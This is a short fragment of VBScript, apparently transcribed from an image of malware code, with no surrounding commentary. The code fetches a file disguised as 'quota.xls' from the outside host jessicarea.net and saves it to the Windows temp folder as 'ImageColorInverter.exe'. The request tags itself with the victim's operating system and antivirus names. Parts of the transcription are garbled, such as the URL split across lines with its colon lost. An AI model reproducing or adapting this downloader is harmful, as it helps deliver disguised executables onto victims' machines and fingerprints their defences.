 39 set ms = createobject("MSXML2.ServerXMLHTTP.6.0")
40 set ad = createobject("Adodb.Stream")
41 createobject("MSXML2.ServerXMLHTTP.6.0").Open "GET", "https
42 //jessicarea.net/memory/quota.xls", False
43 createobject("MSXML2.ServerXMLHTTP.6.0").setRequestHeader "User-Agent", "REQUEST_APP___" & replace(osn & "_" & avn, " ", "_")
44 createobject("MSXML2.ServerXMLHTTP.6.0").Send
45 with createobject("Adodb.Stream")
46 .type = 1
47 .open
48 .write createobject("MSXML2.ServerXMLHTTP.6.0").responseBody
49 .savetofile CreateObject("wscript.shell").ExpandEnvironmentStrings("%TEMP%") & "\ImageColorInverter.exe", 2
50 end with